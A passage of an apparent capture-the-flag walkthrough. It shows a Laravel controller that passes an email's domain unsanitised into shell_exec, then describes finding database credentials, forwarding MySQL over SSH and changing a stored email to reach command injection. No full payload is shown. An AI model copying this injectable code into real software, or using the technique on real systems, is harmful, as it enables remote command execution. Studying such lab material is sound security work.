
If we search for the word shell on subl in the directory, we see the shell_exec function appearing on the admincontroller.php page.
We can now look at the source code.

__Source code...__
```
<?php
namespace App\Http\Controllers;
use Illuminate\Http\Request;
use Illuminate\Support\Facades\Redirect;
use Illuminate\Validation\ValidationException;
class AdminController extends Controller
{
/**
* @throws ValidationException
*/
public function validateEmail(Request $request)
{
$sec = env('APP_SECRET');
$email = urldecode($request->post('email'));
$given = $request->post('cs');
$actual = hash("sha256", $sec . $email);
$array = explode("@", $email);
$domain = end($array);
error_log("email:" . $email);
error_log("emailtrim:" . str_replace("\0", "", $email));
error_log("domain:" . $domain);
error_log("sec:" . $sec);
error_log("given:" . $given);
error_log("actual:" . $actual);
if ($given !== $actual) {
throw ValidationException::withMessages([
'email' => "Invalid signature!",
]);
} else {
$res = shell_exec("ping -c1 -W1 $domain > /dev/null && echo 'Mail is valid!' || echo 'Mail is not valid!'");
return Redirect::back()->with('message', trim($res));
}
}
}
```
#### Code explanation...
The purpose of this class is to validate an email address using a signature that is generated using the application's secret key.
The validateEmail() method is used to validate the email address submitted through an HTTP POST request. The method first retrieves the application's secret key using the env() function, which reads the value of the APP_SECRET environment variable.
The email address is then retrieved from the HTTP POST request using the post() method of the $request object, and decoded using the urldecode() function. The method then generates a signature using the SHA256 hashing algorithm, which is a combination of the application's secret key and the email address. The generated signature is compared to the signature provided in the HTTP POST request.
If the provided signature matches the generated signature, the method executes a shell command to ping the domain part of the email address to check if the email is valid. The result of the command is then returned to the user in a message. If the provided signature does not match the generated signature, a ValidationException is thrown with an error message stating that the signature is invalid.
If we look at the /var/www/folder, we find the creds to the sql database.
Since the php validate email class is probably going to get and do a validation from the data on the database, we can actually tamper with it and change the email to get command execution on the shell_exec function.
To do this, we need to do a port forwarding for the internal mysql server so as to connect to it.
We can use ssh since we already have the rsa key.
We can now connect to the database.

The users data is in the webapp database in the users table.

We can try and manipulate the email of the first user in the validate list for simplicity.

We can then set up an extra ping to ping us.
